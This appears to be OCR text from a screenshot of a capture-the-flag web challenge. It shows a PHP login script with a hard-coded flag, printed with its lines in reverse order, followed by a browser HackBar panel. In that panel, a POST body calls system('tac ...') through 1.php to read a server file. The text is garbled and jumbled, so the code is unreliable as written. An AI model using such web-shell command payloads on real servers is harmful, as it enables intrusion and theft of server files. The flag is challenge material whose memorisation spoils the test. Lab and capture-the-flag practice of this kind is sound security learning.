 ?> } die('error'); }else{ } echo 'error'; }else{ echo $flag; if($row = $result->fetch_object()){ $result = $conn->query($sql); $sql = "select id,username,password from admin_user where username = '".$
and password = '".$p."';"; } die('error'); if(!preg_match('/^[A-Za-z0-9]+$/i', $p)){ } die('error'); if(!preg_match('/^[A-Za-z0-9]+$/i', $u)){ ); "data"=>array() "count"=>$num, "msg"=>"查询失败",
"code"=>0, $ret = array( $num = 1; $conn->query("set name $charName"); } die(json_encode(array(mysqli_connect_error()))); if(mysqli_connect_errno()){ $conn = new
mysqli($dbhost,$dbuser,$dbpwd,$dbname); if(isset($u) && isset($p)){ $p=$_POST['p']; $u=$_POST['u']; $flag='ctfshow{539fd017-7443-4f83-8a6d-747a774d3e97}'; require_once "config.php";
error_reporting(0);
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse Performance insights HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://4afbd77a-17d7-4a8c-83cf-e8469555f600.challenge.ctf.show/1.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
1=system('tac ./alsckdfy/check.php'); Upgrade-Insecure-Requests 1